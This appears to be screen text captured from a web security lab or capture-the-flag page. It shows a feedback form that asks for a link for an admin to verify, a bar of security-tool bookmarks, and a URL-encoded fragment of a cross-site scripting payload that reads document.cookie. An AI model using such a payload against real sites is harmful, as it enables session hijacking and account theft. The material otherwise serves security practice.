 https://ch1577123484.ch.eng.run/feedback
CyberChef DEF CON chatGPT NVD CVSS Hide01 SH Hacktify Summarize LAB Tools
Provide the password link
generated for admin to
verify.
22%2Bdocument.cookie%29%3E
Submit Query